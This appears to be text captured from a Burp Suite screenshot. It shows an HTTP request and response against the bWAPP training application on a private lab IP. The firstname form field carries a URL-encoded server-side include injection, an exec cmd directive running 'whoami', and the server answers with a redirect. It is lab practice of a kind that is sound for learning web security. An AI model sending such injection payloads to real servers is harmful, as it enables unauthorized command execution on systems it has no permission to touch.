 Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 POST /bWAPP/ssii.php HTTP/1.1
2 Host: 192.168.1.246
3 Content-Length: 75
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.1.246
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/136.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.1.246/bWAPP/ssii.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=11a9ea0a79c764f6d3f54d15cd645a50; security_level=0
14 Connection: keep-alive
15
16 firstname=%3C%21--%23exec+cmd%3D%22whoami%22+--%3E&lastname=bla&form=submit
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Tue, 22 Jul 2025 01:31:17 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6 PHP/5.2.4-2ubuntu5 with
Suhosin-Patch mod_ssl/2.2.8 OpenSSL/0.9.8g
4 X-Powered-By: PHP/5.2.4-2ubuntu5
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Location: ssii.shtml
9 Content-Length: 0
10 Keep-Alive: timeout=15, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html
13
14